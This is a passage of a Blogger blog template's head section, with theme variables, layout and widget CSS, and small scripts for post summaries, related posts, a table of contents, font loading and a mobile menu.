<Variable name="header.shadow.offset.left" description="Header Shadow Offset Left" type="length" default="-1px" min="-50px" max="50px"/>
<Variable name="header.shadow.offset.top" description="Header Shadow Offset Top" type="length" default="-1px" min="-50px" max="50px"/>
<Variable name="header.shadow.spread" description="Header Shadow Spread" type="length" default="1px" min="0" max="100px"/>
<Variable name="header.padding" description="Header Padding" type="length" default="30px" min="0" max="100px"/>
<Variable name="header.border.size" description="Header Border Size" type="length" default="1px" min="0" max="10px"/>
<Variable name="header.bottom.border.size" description="Header Bottom Border Size" type="length" default="0" min="0" max="10px"/>
<Variable name="header.border.horizontalsize" description="Header Horizontal Border Size" type="length" default="0" min="0" max="10px"/>
<Variable name="description.text.size" description="Description Text Size" type="string" default="140%"/>
<Variable name="tabs.margin.top" description="Tabs Margin Top" type="length" default="0" min="0" max="100px"/>
<Variable name="tabs.margin.side" description="Tabs Side Margin" type="length" default="30px" min="0" max="100px"/>
<Variable name="tabs.background.gradient" description="Tabs Background Gradient" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png)"/>
<Variable name="tabs.border.width" description="Tabs Border Width" type="length" default="1px" min="0" max="10px"/>
<Variable name="tabs.bevel.border.width" description="Tabs Bevel Border Width" type="length" default="1px" min="0" max="10px"/>
<Variable name="post.margin.bottom" description="Post Bottom Margin" type="length" default="25px" min="0" max="100px"/>
<Variable name="image.border.small.size" description="Image Border Small Size" type="length" default="2px" min="0" max="10px"/>
<Variable name="image.border.large.size" description="Image Border Large Size" type="length" default="5px" min="0" max="10px"/>
<Variable name="page.width.selector" description="Page Width Selector" type="string" default=".region-inner"/>
<Variable name="page.width" description="Page Width" type="string" default="auto"/>
<Variable name="main.section.margin" description="Main Section Margin" type="length" default="15px" min="0" max="100px"/>
<Variable name="main.padding" description="Main Padding" type="length" default="15px" min="0" max="100px"/>
<Variable name="main.padding.top" description="Main Padding Top" type="length" default="30px" min="0" max="100px"/>
<Variable name="main.padding.bottom" description="Main Padding Bottom" type="length" default="30px" min="0" max="100px"/>
<Variable name="paging.background"
color="#ffffff"
description="Background of blog paging area" type="background"
default="transparent none no-repeat scroll top center"/>
<Variable name="footer.bevel" description="Bevel border length of footer" type="length" default="0" min="0" max="10px"/>
<Variable name="mobile.background.overlay" description="Mobile Background Overlay" type="string"
default="transparent none repeat scroll top left"/>
<Variable name="mobile.background.size" description="Mobile Background Size" type="string" default="auto"/>
<Variable name="mobile.button.color" description="Mobile Button Color" type="color" default="#ffffff" />
<Variable name="startSide" description="Side where text starts in blog language" type="automatic" default="left"/>
<Variable name="endSide" description="Side where text ends in blog language" type="automatic" default="right"/>
*/
/* Content
----------------------------------------------- */
body {
font: normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #222222;
background: #66bbdd none repeat scroll top left;
padding: 0 40px 40px 40px;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
h1 {
font-size: 26px;
}
h2 {
font-size: 22px;
}
a:link {
text-decoration:none;
color: #2187bb;
}
a:visited {
text-decoration:none;
color: #888888;
}
a:hover {
text-decoration:underline;
color: #32aaff;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/simple/body_gradient_tile_light.png) repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png) repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 40px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 10px #333333;
box-shadow: 0 0 40px rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 10px;
}
.content-inner {
background-color: #ffffff;
}
/* Header
----------------------------------------------- */
.header-outer {
background: rgba(0, 0, 0, 0) url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png) repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #3299bb;
text-shadow: 1px 2px 3px rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #3299bb;
}
.Header .description {
font-size: 140%;
color: #777777;
}
.header-inner .Header .titlewrapper {
padding: 22px 30px;
}
.header-inner .Header .descriptionwrapper {
padding: 0 30px;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 0 solid #eeeeee;
}
.tabs-inner .section:first-child ul {
margin-top: -0;
border-top: 0 solid #eeeeee;
border-left: 0 solid #eeeeee;
border-right: 0 solid #eeeeee;
}
.tabs-inner .widget ul {
background: #04345c;
_background-image: none;
border-bottom: 1px solid #eeeeee;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: white;
border-left: 1px solid #ffffff;
border-right: 1px solid #eeeeee;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #000000;
background-color: #f5c833;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid #eeeeee;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid #eeeeee;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid #eeeeee;
}
/* Headings
----------------------------------------------- */
div.widget > h2,
div.widget h2.title {
margin: 0 0 2px 0;
padding-left: 5px;
background: #04345c;
font: 24px;
color: white;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #999999;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
h2.date-header {
font: normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.date-header span {
background-color: rgba(0, 0, 0, 0);
color: #222222;
padding: inherit;
letter-spacing: inherit;
margin: inherit;
}
.main-inner {
padding-top: 30px;
padding-bottom: 30px;
}
.main-inner .column-center-inner {
padding: 0 15px;
}
.main-inner .column-center-inner .section {
margin: 0 15px;
}
.post {
margin: 0 0 25px 0;
}
h1.post-title, .comments h4 {
font: normal normal 26px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
font-weight: bold;
margin: .75em 0 0;
}
.post-body {
font-size: 18px;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 2px;
background: #ffffff;
border: 1px solid #eeeeee;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #222222;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #666666;
background-color: #f9f9f9;
border-bottom: 1px solid #eeeeee;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid #eeeeee;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #eeeeee;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #999999;
border-bottom: 1px solid #999999;
}
.comments .comment-thread.inline-thread {
background-color: #f9f9f9;
}
.comments .continue {
border-top: 2px solid #999999;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid #eeeeee;
}
.blog-pager {
background: transparent none no-repeat scroll top center;}
.blog-pager-older-link,
.blog-pager-newer-link {display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:White;color:Grey;font-size:15px;border-radius:2px
}
.home-link {
display:block;float:center;font-size:15px;text-transform:uppercase;line-height:32px;
}
.footer-outer {
border-top: 0 dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h1.post-title {
margin: 0;
font-size: 24px;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ffffff;
}
.mobile-index-contents {
color: #222222;
}
.mobile-link-button {
background-color: #2187bb;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #eeeeee;
color: #000000;
border-top: 1px solid #eeeeee;
border-bottom: 1px solid #eeeeee;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #eeeeee;
}
.mobile img
{
height:'',
width:''
}
.sidebar .popular-posts ul {padding: 0;margin: 0;counter-reset: popcount;} .sidebar .popular-posts ul li {list-style: none !important;float: left;font-family:'Oswald',Arial,Tahoma,sans-serif;position: relative;width: 48%;height: 130px;overflow: hidden;margin: 2px;padding: 0 !important;border: 0;} .sidebar .PopularPosts .item-thumbnail {width: 100%;margin: 0;} .sidebar .PopularPosts ul li img {float: left;display: block;height: 130px;width: 100%;padding: 0;-webkit-transition-duration: 1.0s;-moz-transition-duration: 1.0s;-o-transition-duration: 1.0s;transition:1.0s;} .sidebar .PopularPosts ul li img:hover {overflow: hidden;transform:scale(1.06);-webkit-transform:scale(1.06);-moz-transform:scale(1.06);-o-transform:scale(1.06);} .sidebar .PopularPosts .item-title {position: absolute;right: 0;left: 0;bottom:0;padding-bottom: 0;z-index: 999;} .sidebar .PopularPosts .item-title a {display: block;padding: 5px 0px 2px 5px;background: rgba(32, 32, 32, 0.77);text-transform: capitalize;font-size: 12px;color: #fff;line-height: normal;transition: all .4s ease-in-out;} .sidebar .popular-posts ul li:hover .item-title a {background: rgba(231, 76, 60, 0.88);color: rgba(255, 255, 255, 1);text-decoration: none;} .sidebar .popular-posts ul li:before {counter-increment: popcount;float: left;position: absolute;content: counter(popcount, decimal);list-style-type: none;background: #e2e2e2;top: 0;font-size: 14px;color: #000;line-height: 20px;padding: 0px 8px 1px 1px;z-index: 4;border: solid #FFF;border-radius: 0px 0px 10px 0px;border-width: 0px 2px 2px 0px;}
#breadcrumbs-bbeginner {
width:620px;
margin-left:0px;
font-family:Verdana, sans-serif;
margin-top:40px;
text-transform: uppercase;
overflow: hidden;
}
#breadcrumbs-bbeginner  li{
float: left;
}
#breadcrumbs-bbeginner  a{
padding: .7em 1em .7em 2em;
float: left;
text-decoration: none;
color: #444;
position: relative;
text-shadow: 0 1px 0 rgba(255,255,255,.5);
background-color: #ddd;
background-image: linear-gradient(to right, #f5f5f5, #ddd);
}
#breadcrumbs-bbeginner  li:first-child a{
padding-left: 1em;
border-radius: 5px 0 0 5px;
}
#breadcrumbs-bbeginner  a:hover{
background: #fff;
}
#breadcrumbs-bbeginner  a::after,
#breadcrumbs-bbeginner  a::before{
content: "";
position: absolute;
top: 50%;
margin-top: -1.5em;
border-top: 1.5em solid transparent;
border-bottom: 1.5em solid transparent;
border-left: 1em solid;
right: -1em;
}
#breadcrumbs-bbeginner a::after{
z-index: 2;
border-left-color: #ddd;
}
#breadcrumbs-bbeginner  a::before{
border-left-color: #ccc;
right: -1.1em;
z-index: 1;
}
#breadcrumbs-bbeginner  a:hover::after{
border-left-color: #fff;
}
#breadcrumbs-bbeginner  .current,
#breadcrumbs-bbeginner  .current:hover{
font-weight: bold;
background: none;
}
#breadcrumbs-bbeginner  .current::after,
#breadcrumbs-bbeginner .current::before{
content: normal;
}
ul{
margin: 0;
padding: 0;
list-style: none;
}
#breadcrumbs-bbeginner .current,
#breadcrumbs-bbeginner .current:hover{
font-weight: normal;
background: none;
}
#breadcrumbs-bbeginner .current::after,
#breadcrumbs-bbeginner .current::before{
content: normal;
}
#searchThis {float: right;
margin-top: 6px;}
#searchButton{margin-right: 5px;}
.mbtTOC{
border:5px solid #f7f0b8;
box-shadow:1px 1px 0 #EDE396;
background-color:#FFFFE0;
color:#707037;
line-height:1.4em;
margin:30px auto;
padding:20px 30px 20px 10px;
font-family:oswald, arial;
display: block;
width: 70%;
}
.mbtTOC ol,.mbtTOC ul {
margin:0;
padding:0;
}
.mbtTOC ul {
list-style:none;
}
.mbtTOC ol li,.mbtTOC ul li {
padding:15px 0 0 ;
margin:0 0 0 30px;
font-size:15px;
}
.mbtTOC a{
color:#0080ff;
text-decoration:none;
}
.mbtTOC a:hover{
text-decoration:underline;
}
.mbtTOC button{
background:#FFFFE0;
font-family:oswald, arial;
font-size:20px;position:relative;
outline:none;
cursor:pointer;
border:none;
color:#707037;
padding:0 0 0 15px;
}
.mbtTOC button:after{
content: "\f0dc";
font-family:FontAwesome;
position:relative;
left:10px;
font-size:20px;
}
.share-box{height:36px;position:relative;line-height:0;margin:20px 0;padding:0;border-bottom:2px solid #eee}.share-title{height:36px;color:#222;float:left;font-size:13px;font-weight:700;position:relative;line-height:36px;text-transform:uppercase;display:inline-block;padding:0;border-bottom:2px solid #222}.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize;text-align:right}.share-art a{height:25px;line-height:26px;color:#fff;padding:0 8px;margin-left:4px;border-radius:2px;display:inline-block;margin-right:0}.share-art a:hover{color:#fff}.share-art .fac-art i{padding-right:2px}.share-art .fac-art{background:#3b5998}.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}.share-art .twi-art{background:#00acee}.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}.share-art .goo-art{background:#db4a39}.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}.share-art .pin-art{background:#ca2127}.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}.share-art .lin-art{background:#0077b5}.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/*******************************************************************
Next-Previous Post Navigation Customized By MyBloggerGuides.com
Originally Created By MyBloggerTricks.com
***********************************************************************/
.mbg-post-navigation { Width: 100%; display:inline-block; position:relative; border-top:2px solid #0c6aff!important; border-bottom: 2px solid #111;border-right: 2px solid #111; border-left: 2px solid #0c6aff;  margin-top: 5px;  margin-right:15px; margin-left:22px; overflow:hidden; padding:0px; box-shadow:4px 4px 4px -4px #0c6aff;}
.mbg-post-navigation li.next { color: #167F92; height:114px; float: right; padding:0px; background:none; margin:0px;}
.mbg-post-navigation li.next a { color: #167F92; padding-left: 24px; }
.mbg-post-navigation li.previous { color: #167F92; height:114px; margin:0px -2px 0px 0px; float: left;  border-right:1px solid #ddd; padding:0px; background:none;
}
.mbg-post-navigation li.previous a { color: #167F92; padding-right: 24px;  }
.mbg-post-navigation li.next:hover, .mbg-post-navigation li.previous:hover  {background:#333333; }
.mbg-post-navigation li { width: 50%; display: inline-block; float: left; text-align: center; }
.mbg-post-navigation li a { color: #167F92; position: relative; min-height: 77px; display: block; padding: 15px 46px 15px; outline:none; text-decoration:none;}
.mbg-post-navigation li i { color: #167F92; font-size: 18px; }
.mbg-post-navigation li a strong { display: block; font-size: 20px; color: #167F92; letter-spacing: 0.5px; font-weight: bold; text-transform: uppercase; font-family:oswald, sans-serif, arial; margin-bottom:10px;}
.mbg-post-navigation li a span { font-size: 15px; color: #167F92;  font-family:oswald,Helvetica, arial; margin:0px;}
.mbg-post-navigation li a:hover span,
.mbg-post-navigation li a:hover i { color: #ffffff; }
.mbg-post-navigation li.previous i { float:left; margin-top:15%; margin-left:5%; }
.mbg-post-navigation li.next i { float: right;
margin-top: 15%;
margin-right: 5%; }
.mbg-post-navigation li.next i, .mbg-post-navigation li.previous i ,
.mbg-post-navigation li.next,  .mbg-post-navigation li.previous{
-webkit-transition-property: background color; -webkit-transition-duration: 0.4s; -webkit-transition-timing-function: ease-out;
-moz-transition-property: background color; -moz-transition-duration: 0.4s; -moz-transition-timing-function: ease-out;
-o-transition-property: background color; -o-transition-duration: 0.4s; -o-transition-timing-function: ease-out;
transition-property: background color; transition-duration: 0.4s; transition-timing-function: ease-out; }
.fa-chevron-right {padding-right:0px;}
@media screen and (max-width: 500px){.mbg-post-navigation li { width: 100%;}}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1300px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1300px;
max-width: 1300px;
_width: 1300px;
}
.main-inner .columns {
padding-left: 0;
padding-right: 360px;
}
.main-inner .fauxcolumn-center-outer {
left: 0;
right: 360px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0") -
parseInt("360px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0;
}
.main-inner .fauxcolumn-right-outer {
width: 360px;
}
.main-inner .column-left-outer {
width: 0;
right: 100%;
margin-left: -0;
}
.main-inner .column-right-outer {
width: 360px;
margin-right: -360px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<!--readmore-->
<script type='text/javascript'>
posts_no_thumb_sum = 490;
posts_thumb_sum = 400;
img_thumb_height = 160;
img_thumb_width = 180;
</script>
<script type='text/javascript'>
//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSummaryAndThumb(pID, pURL, pTITLE){
var div = document.getElementById(pID);
var imgtag = "";
var img = div.getElementsByTagName("img");
var summ = posts_no_thumb_sum;
if(img.length>=1) {
imgtag = '<span class="posts-thumb" style="float:left; margin-right: 10px;"><a href="'+ pURL +'" title="'+ pTITLE+'"><img src="'+img[0].src+'" width="'+img_thumb_width+'px" height="'+img_thumb_height+'px" /></a></span>';
summ = posts_thumb_sum;
}

var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
//]]>
</script>
<!--readmore-->
<style>

.responstable {
  margin: 1em 0;
  width: 100%;
  overflow: hidden;
  background: #FFF;
  color: #024457;
  border-radius: 10px;
  border: 1px solid #167F92;
}
.responstable tr {
  border: 1px solid #D9E4E6;
}
.responstable tr:nth-child(odd) {
  background-color: #EAF3F3;
}
.responstable th {
  display: none;
  border: 1px solid #FFF;
  background-color: #167F92;
  color: #FFF;
  padding: 1em;
}
.responstable th:first-child {
  display: table-cell;
  text-align: center;
}
.responstable th:nth-child(2) {
  display: table-cell;
}
.responstable th:nth-child(2) span {
  display: none;
}
.responstable th:nth-child(2):after {
  content: attr(data-th);
}
@media (min-width: 480px) {
  .responstable th:nth-child(2) span {
    display: block;
  }
  .responstable th:nth-child(2):after {
    display: none;
  }
}
.responstable td {
  display: block;
  word-wrap: break-word;
  max-width: 7em;
}
.responstable td:first-child {
  display: table-cell;
  text-align: left;
  border-right: 1px solid #D9E4E6;
}
@media (min-width: 480px) {
  .responstable td {
    border: 1px solid #D9E4E6;
  }
}
.responstable th, .responstable td {
  text-align: left;
  margin: .5em 1em;
}
@media (min-width: 480px) {
  .responstable th, .responstable td {
    display: table-cell;
    padding: 1em;
  }
}

</style>
<!--related posts-->
<style>
#related-posts{
    float:center;
    text-transform:none;
    height:100%;
    padding-top:20px;
    padding-left:5px;
    font-size:15px;
    border-top:1px solid #ddd;
    margin-top:25px
}
#related-posts h2{
    font-size:25px;
    text-transform:none;
    letter-spacing:0em;
    color:#555;
    font-family:Georgia,sans-serif;
    margin-bottom:.7em;
    margin-top:0em;
    padding-top:0em
}
#related-posts a{
    font-family:Georgia,serif;
    text-align:center;
    border-right:1px dotted #DDD;
    color:#2361A1;
    padding:10px 10px 0 10px!important;
    min-height:250px
}
#related-posts a:hover{
    background-color:#E5E5E5
}
</style>
<script type='text/javascript'>
/*<![CDATA[*/
var post_thumbnail_width = 180;
var post_thumbnail_height = 120;
var max_related_entries = 8;

function escapeRegExp(string){return string.replace(/[.*+?^${}()|[\]\\]/g,"\\$&")}function replaceAll(str,term,replacement){return str.replace(new RegExp(escapeRegExp(term),"g"),replacement)}function display_related_posts(json_feed){for(var defaultnoimage="https://i.ibb.co/yS6JvBh/no-image.jpg",post_titles=new Array,title_num=0,post_urls=new Array,post_thumbnail_url=new Array,relatedpoststitle=(window.location.href,"You might also like:"),border_color="#DDDDDD",i=0;i<json_feed.feed.entry.length;i++){var feed_entry=json_feed.feed.entry[i];post_titles[title_num]=feed_entry.title.$t;try{post_thumbnail_url[title_num]=feed_entry.media$thumbnail.url}catch(error){s=feed_entry.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),-1!=a&&-1!=b&&-1!=c&&""!=d?post_thumbnail_url[title_num]=d:"undefined"!=typeof defaultnoimage?post_thumbnail_url[title_num]=defaultnoimage:post_thumbnail_url[title_num]="https://i.ibb.co/yS6JvBh/no-image.jpg"}for(var k=0;k<feed_entry.link.length;k++)"alternate"==feed_entry.link[k].rel&&(post_urls[title_num]=feed_entry.link[k].href,title_num++)}var random_entry=Math.floor((post_titles.length-1)*Math.random()),iteration=0;if(post_titles.length>0){var rp_heading=document.createElement("h2"),textnode=document.createTextNode(relatedpoststitle);rp_heading.appendChild(textnode),document.getElementById("related-posts").appendChild(rp_heading);var rp_container=document.createElement("div");rp_container.setAttribute("style","clear: both;"),rp_container.setAttribute("id","rp-container"),document.getElementById("related-posts").appendChild(rp_container)}for(;iteration<post_titles.length&&20>iteration&&max_related_entries>iteration;)if(post_urls[random_entry]!=currentURL){var rp_anchor=document.createElement("a");0!=iteration?rp_anchor.setAttribute("style","text-decoration:none;padding:10px;float:left;border-left: none "+border_color+";"):rp_anchor.setAttribute("style","text-decoration:none;padding:10px;float:left;"),rp_anchor.setAttribute("id","rp-anchor-"+iteration),rp_anchor.setAttribute("href",post_urls[random_entry]),document.getElementById("rp-container").appendChild(rp_anchor);var rp_img=document.createElement("img");rp_img.setAttribute("style","width:"+post_thumbnail_width+"px;height:"+post_thumbnail_height+"px; border:1px solid #CCCCCC;"),rp_img.setAttribute("id","rp-img-"+iteration);var pin=String(post_thumbnail_url[random_entry].match(/\/s72-c\//));post_thumbnail_url[random_entry]=replaceAll(post_thumbnail_url[random_entry],pin,"/w"+post_thumbnail_width+"-h"+post_thumbnail_height+"-p/"),rp_img.setAttribute("src",post_thumbnail_url[random_entry]),rp_img.setAttribute("alt","Matched post excerpt thumbnail in the post footer."),document.getElementById("rp-anchor-"+iteration).appendChild(rp_img);var rp_para=document.createElement("div");rp_para.setAttribute("style","width:"+post_thumbnail_width+"px; height:"+post_thumbnail_height+"px;border: 0pt none ; margin: auto; padding-top: 18px; line-height:1.6;"),rp_para.setAttribute("id","rp-para-"+iteration);var textnode=document.createTextNode(post_titles[random_entry]);rp_para.appendChild(textnode),document.getElementById("rp-anchor-"+iteration).appendChild(rp_para),iteration++,random_entry<post_titles.length-1?random_entry++:random_entry=0}else iteration++,random_entry<post_titles.length-1?random_entry++:random_entry=0;post_urls.splice(0,post_urls.length),post_thumbnail_url.splice(0,post_thumbnail_url.length),post_titles.splice(0,post_titles.length)}
/*]]>*/
</script>
<!--related posts-->
<!--TOC-->
<noscript>
<link herf='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'/>
</noscript>
<!-- LOAD CSS -->
<script type='text/javascript'>//<![CDATA[
(function() {
    var css = document.createElement('link');
    css.href = 'https://fonts.googleapis.com/css?family=Oswald';
    css.rel = 'stylesheet';
    css.type = 'text/css';
    document.getElementsByTagName('head')[0].appendChild(css);
})();
//]]></script>
<script type='text/javascript'>              
//<![CDATA[           
//*************TOC plugin by MyBloggerTricks.com           
function mbtTOC() {var mbtTOC=i=headlength=gethead=0;           
headlength = document.getElementById("post-toc").getElementsByTagName("h2").length;for (i = 0; i < headlength; i++)           
{gethead = document.getElementById("post-toc").getElementsByTagName("h2")[i].textContent;document.getElementById("post-toc").getElementsByTagName("h2")[i].setAttribute("id", "point"+i);mbtTOC = "<li><a href='#point"+i+"'>"+gethead+"</a></li>";document.getElementById("mbtTOC").innerHTML += mbtTOC;}}function mbtToggle() {var mbt = document.getElementById('mbtTOC');if (mbt .style.display === 'none') {mbt .style.display = 'block';} else {mbt .style.display = 'none';}}           
//]]>              
</script>
<!--TOC-->
<!--navbar-->
<style>
#nav-trigger {
    display: none;
    text-align: center;
}
#nav-trigger span {
    display: block;
    background-color: #279CEB;
    cursor: pointer;
    text-transform: uppercase;
    padding: 0 25px;
    color: #EEE;
    line-height: 67px;
}
nav#nav-mobile {
    margin: 0px;
}
nav {
    margin-bottom: 30px;
}
#nav-main {
    background-color: #279CEB;
    margin: 0px;
    float: left;
}
#nav-main ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
    text-align: center;
}
#nav-main li {
    display: inline-block;
    float: left;
    ont-family: '
    Open Sans'
    , sans-serif;
}
#nav-main li:last-child {
    border-right: none;
}
#nav-main a {
    padding: 0 25px;
    color: #EEE;
    line-height: 67px;
    display: block;
}
#nav-main a:hover {
    background-color: #3AB0FF;
    text-decoration: none;
    color: #fff;
}
#nav-mobile {
    position: relatifve;
    display: none;
}
#nav-mobile ul {
    display: none;
    list-style-type: none;
    position: absolute;
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
    background-color: #ddf0f9;
    z-index: 10;
    padding: 0px;
    border-bottom: solid 1px #cc0028;
}
nav#nav-mobile li:last-child {
    border-bottom: none;
}
nav#nav-mobile ul {
    padding: 0;
    margin: 0;
}
nav#nav-mobile a {
    display: block;
    color: #29a7e1;
    padding: 10px 0px;
    text-decoration: none;
    border-bottom: 1px solid #00aeef;
    text-align: center;
}
nav#nav-mobile a:hover {
    background-color: #111;
    color: #fff;
}
nav#nav-mobile li {
    display: block;
}
nav#nav-mobile {
    display: none;
}
/* =Media Queries
-------------------------------------------------------------- */

@media all and (max-width: 900px) {
    #nav-trigger {
        display: block;
    }
    #nav-main {
        display: none!important;
    }
    nav#nav-mobile {
        display: block;
    }
}
</style>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){
    $("#nav-mobile").html($("#nav-main").html());
    $("#nav-trigger span").click(function(){
        if ($("nav#nav-mobile ul").hasClass("expanded")) {
            $("nav#nav-mobile ul.expanded").removeClass("expanded").slideUp(250);
            $(this).removeClass("open");
        } else {
            $("nav#nav-mobile ul").addClass("expanded").slideDown(250);
            $(this).addClass("open");
        }
    });
});
//]]>
</script>
<!--navbar-->
<!--adsense verification-->
<!--adsense verification-->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2672809053767694726&amp;zx=193f450a-af80-4cfb-9403-a53ab32852b4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2672809053767694726&amp;zx=193f450a-af80-4cfb-9403-a53ab32852b4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4876595864337922 -->

</head>
<body class='loading'>
<div class='navbar no-items section' id='navbar' name='Navbar'>
</div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
